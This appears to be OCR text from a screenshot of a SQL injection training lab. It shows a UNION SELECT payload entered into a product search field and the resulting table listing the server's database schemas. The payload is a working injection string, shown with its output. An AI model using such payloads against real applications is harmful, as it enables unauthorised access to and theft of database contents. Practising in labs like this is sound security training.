 Search for a product: ct 1,schema_name,3,4,5 fro Search!
1234' union select 1,schema_name,3,4,5
from information_schema.schemata
Product Name Product Type Description Price (in USD)
mysql 3 4 5
information_schema 3 4 5
performance_schema 3 4 5
sys 3 4 5
sqlitraining 3 4 5